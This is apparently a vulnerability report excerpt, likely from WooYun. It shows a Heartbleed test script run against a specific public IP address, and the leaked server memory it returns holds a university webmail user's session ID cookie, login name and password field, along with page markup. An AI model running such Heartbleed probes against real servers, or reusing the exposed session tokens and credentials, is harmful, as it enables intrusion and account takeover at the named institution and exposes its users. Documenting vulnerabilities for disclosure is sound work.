 C:\Python27\heartbleed >python hb-test.py 222.66.119.19
[+] Connecting...
[+] Sending ClientHello for TLSv1.0
[+] Waiting for Server Hello...
[+] Reveiced ServerHello for TLSv1.0
[+] Sending heartbeat request...
[+] Received heartbeat response:
.@....SC[...r....+..H...9...w.3....f.....".!.9.8...5.....3.2.....E.D...../...A...I.....4.2...#.er: https://222.
66.119.19/?code=1..Accept-Encoding: gzip, deflate, sdch..Accept-Language: zh-CN,zh;q=0.8..Cookie: emLoginUser=
1111%40st.usst.edu.cn; EMPHPSID=uef22brngg7chs53omn5bnk027; empos=0.....pP;f...j4n5bnk027; empos=0....5.5A..y.
.!&Y...)..[k...(...._.ID=uef22brngg7chs53omn5bnk027; empos=0.LYx...i2..user=1 %40st.usst.edu.cn..D..@.4.*q.'./
..1ek9v5; empos=0; emLoginUser=11 40st.usst.edu.cn....user=11 st.usst.edu.cn&password=111 login
n_ssl=0&auth_code=&go=https%3A%2F%2F222.66.119.19%2F%3Fq%3Dbase&referer=https%3A%2F%2F222.66.119.19%2F%3Fcode%
3D1KH% -...k`->.. <!-- --> <input type="submit" class="btn" value="...
..." style="float:right"/>. <div style="clear:both"></div>. </div>.
</form>. </div>. </div>. <div class="f" id="f" style="display:none;">.
<!--div class="fl"><img src="images/tmp.jpg" /></div>. <div class="fr">. <a href="
#">2012-9-5 eyou.net...8.0.1</a>. <a href="#"></a>. <a href="#">...</a>.
<a href="#">...</a>. </div-->. </div>. <div class="login_drag" id="drag_targe
t"></div>.</div>..<div class="b">.<!-- -->.Copyright &copy; 2014 .<!-- -->.</div>.<script type="text/javascr
ipt" src="/tpl/user/public/js/load_cache.js"></script></body>.<!-- -->.<script type="text/javascript" src="/t
pl/login/user/js/login.js"></script>.<script type="text/javascript">.if (window.Login) {. try {. (new Lo
gin()).init();. } catch(e){}.}.</script>.<!-- -->..</html>.ypeof(v.uiReady)==="function"){v.uiReady()}}}}}e
lse{var M=B.styleSheets.length;var G=30000,J=0,H=50;function F(){if(B.styleSheets.length===M+1){var N=B.styleS
heets[M];try{if(N.cssRules){clearInterval(E);if(typeof(v.uiReady)==="function"){v.uiReady()}}}catch(P){J++;if(
H*J>G){clearInterval(E);if(typeof(v.uiReady)==="function"){v.uiReady()}}}}}var E=setInterval(F,H)}K.appendChil
d(I)},0);if(document.all){B.getElementById("close").attachEvent("onclick",function(){x.hide()})}else{B.getElem
entById("close").addEventListener("cli.`.%._^...d...d.....a...b.c\.\.. ... ... ... ..."...$...$...
www.wooyun.org